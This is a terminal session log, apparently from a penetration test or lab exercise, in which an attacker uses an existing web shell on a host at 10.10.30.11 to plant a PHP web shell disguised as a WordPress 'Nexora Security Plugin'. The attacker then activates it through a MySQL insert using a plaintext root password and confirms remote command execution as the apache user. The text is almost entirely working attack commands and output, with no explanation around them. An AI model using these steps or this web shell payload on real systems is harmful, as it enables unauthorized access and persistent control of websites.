 ┌──(hacker㉿kali)-[~]
└─$ curl -G "http://10.10.30.11/uploads/pma_shell.php" \
  --data-urlencode "cmd=mkdir -p /var/www/html/wordpress/wp-content/plugins/evil-plugin"
┌──(hacker㉿kali)-[~]
└─$ curl -G "http://10.10.30.11/uploads/pma_shell.php" \
  --data-urlencode "cmd=echo '<?php /* Plugin Name: Nexora Security Plugin */ if(isset(\$_GET[\"cmd\"])){echo \"<pre>\";system(\$_GET[\"cmd\"]);echo \"</pr
e>\";}' > /var/www/html/wordpress/wp-content/plugins/evil-plugin/evil-plugin.php"
┌──(hacker㉿kali)-[~]
└─$ curl -G "http://10.10.30.11/uploads/pma_shell.php" \
  --data-urlencode "cmd=ls -la /var/www/html/wordpress/wp-content/plugins/evil-plugin/"
total 16
drwxr-xr-x 2 apache apache 4096 Aug 25 14:14 .
drwxr-xr-x 1 apache apache 4096 Aug 25 14:13 ..
-rw-r--r-- 1 apache apache  122 Aug 25 14:14 evil-plugin.php
KALI
┌──(hacker㉿kali)-[~]
└─$ curl -G "http://10.10.30.11/uploads/pma_shell.php" \
  --data-urlencode "cmd=mysql -u root -pR00t-Maria! wordpress -e \"INSERT INTO wp_options (option_name, option_value, autoload) VALUES ('active_plugins', '
a:1:{i:0;s:36:\\\"evil-plugin/evil-plugin.php\\\";}', 'yes') ON DUPLICATE KEY UPDATE option_value='a:1:{i:0;s:36:\\\"evil-plugin/evil-plugin.php\\\";}';\""
┌──(hacker㉿kali)-[~]
└─$ curl -G "http://10.10.30.11/wordpress/wp-content/plugins/evil-plugin/evil-plugin.php" \
  --data-urlencode "cmd=id && hostname"
<pre>uid=48(apache) gid=48(apache) groups=48(apache)
98ba0eac7462
</pre>
┌──(hacker㉿kali)-[~]
└─$